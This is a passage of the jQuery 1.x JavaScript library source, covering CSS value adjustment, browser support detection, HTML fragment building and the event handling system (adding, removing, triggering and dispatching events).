			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

